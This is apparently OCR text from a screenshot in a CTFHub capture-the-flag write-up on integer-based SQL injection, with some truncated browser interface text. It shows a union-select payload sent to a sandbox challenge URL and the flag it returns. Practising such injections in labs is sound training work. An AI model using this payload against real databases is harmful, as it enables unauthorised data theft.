 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8,flag from sqli.flag
ID: 8
Data: ctfhub{571a7f92408958d208916110}
ilable in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Console Sources Network Performance Memory Application Security Lighthouse HackBar
ncoding SQL XSS LFI XXE Other
http://challenge-1d224478c76f1462.sandbox.ctfhub.com:10800/?id=-1  union select 8,flag  from sqli.flag
CSDN @ErYao7